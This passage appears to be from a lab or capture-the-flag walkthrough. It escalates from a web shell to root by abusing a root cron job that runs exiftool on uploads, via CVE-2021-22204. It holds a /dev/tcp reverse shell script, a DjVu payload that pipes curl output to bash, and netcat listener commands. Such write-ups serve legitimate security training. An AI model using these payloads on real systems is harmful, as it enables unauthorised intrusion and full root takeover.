
Click Save

Open listener on port 8080:
1
$ nc -lnvp 8080
Click on Generate Sitemap under Extra in the naviagtion pane

Going back to the netcat listener, a shell will have popped


A better shell can be generated using the IppSec method
1
2
3
4
5
# Still in the victim machine
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
[Ctrl + Z] # to background the process
$ stty raw -echo; fg
[Enter]
Escalation
Possible escalation
/opt/image-exif.sh scrubbing script exif-tool might be leverageable
Contents of /etc/crontab
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* *	* * *	root	bash /opt/image-exif.sh
Interesting find: /opt/image-exif.sh runs every minute
Contents of /opt/image-exif.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ cat /opt/image-exif.sh
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata

echo -ne "\\n metadata directory cleaned! \\n\\n"


IMAGES='/var/www/html/subrion/uploads'

META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"

echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
    exiftool "$IMAGES/$filename" >> $LOGFILE
done

echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
What is being exploited
After a bit of searching searching brings up this CVE with a high base score: CVE-2021-22204. It appears to be a vulnerability for ExifTool versions 7.44 and above. From the references section, you can find the HackerOne GitLab CVE (https://hackerone.com/reports/1154542), which gives a good idea of how to use the exploit.
If you don’t have it, install djvulibre-bin
1
$ sudo apt-get install djvulibre-bin
Create a script that will be picked up by the exploit using curl: shell.sh You can reuse the shell contents from the inital reverse shell. This is the script that will be pulled down by the vulnerable program and passed to bash, so it will initiate the reverse shell as the user running the image-exif.sh script (root).
1
2
3
4
$ cat shell.sh
#!/bin/bash

bash -i > /dev/tcp/192.168.49.116/8080 0>&1
Create the ‘exploit’ - this will be the curl command that is pulling the shell.sh just created.
1
2
$ cat exploit
(metadata "\c${system ('curl http://192.168.49.116:8000/shell.sh | bash')};")
Create exploit.djvu
1
$ djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=exploit
Change it into a .jpg image extension that can be used by the exif cron job. Although, really, it just has to have jpg in the name.
1
$ mv exploit.djvu exploit.jpg
Start python server from directory that stores the exploit.jpg
1
$ python3 -m http.server
Open a NetCat listener on Port 8080 (per shell.sh)
1
$ nc -lnvp 8080
From the reverse-shell, curl exploit.jpg into the into uploads folder
1
$ curl -OJ http://192.168.49.116:8000/exploit.jpg
Wait for the cronjob to run again to pick up the exploited file
1
2
3
4
5
6
7
8
9
10
11
12
13
$ cat proof.txt
[redacted]
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:bf:51:40 brd ff:ff:ff:ff:ff:ff
    inet 192.168.116.163/24 brd 192.168.116.255 scope global ens160
       valid_lft forever preferred_lft forever

And there is root access.
